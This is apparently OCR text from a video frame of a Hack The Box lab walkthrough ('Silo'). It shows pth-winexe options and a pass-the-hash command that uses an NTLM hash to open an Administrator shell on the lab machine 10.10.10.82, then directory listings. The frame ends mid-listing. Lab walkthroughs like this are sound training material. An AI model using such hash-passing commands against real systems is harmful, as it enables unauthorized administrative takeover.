 Applications Places Terminal Thu 20:21 1
root@ippSec: ~/htb/boxes/silo
File Edit View Search Terminal Help
-U, --user=[DOMAIN/]USERNAME[%PASSWORD] Set the network username
-A, --authentication-file=FILE Get the credentials from a file
-N, --no-pass Do not ask for a password
-k, --kerberos=STRING Use Kerberos, -k [yes|no]
-d, --debuglevel=DEBUGLEVEL Set debug level
--uninstall Uninstall winexe service after remote execution
--reinstall Reinstall winexe service before remote execution
--system Use SYSTEM account
--profile Load user profile
--convert Try to convert characters between local and remote code-pages
--runas=[DOMAIN\]USERNAME%PASSWORD Run as the given user (BEWARE: this password is sent in cleartext over the network!)
--runas-file=FILE Run as user options defined in a file
--interactive=0|1 Desktop interaction: 0 - disallow, 1 - allow. If allow, also use the --system switch (Windows requirement).
Vista does not support this option.
--ostype=0|1|2 OS type: 0 - 32-bit, 1 - 64-bit, 2 - winexe will decide. Determines which version (32-bit or 64-bit) of service
will be installed.
root@ippSec:~/htb/boxes/silo# pth-winexe -U Administrator%aad3b435b51404eeaad3b435b51404ee:9e730375b7cbcebf74ae46481e07b0c7 //10.10.10.82 cmd
E_md4hash wrapper called.
HASH PASS: Substituting user supplied NTLM HASH...
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd ..
cd ..
C:\Windows>cd ..
cd ..
C:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is 78D4-EA4D
Directory of C:\
01/03/2018 01:36 AM <DIR> inetpub
12/02/2006 12:37 AM 904,704 msdia80.dll
01/03/2018 10:12 PM <DIR> oraclexe
08/22/2013 04
[HTB] 0:openvpn 1:recon 2:sqlplus64-Z 3:winexe*Z "ippSec" 20:21 02-Aug-18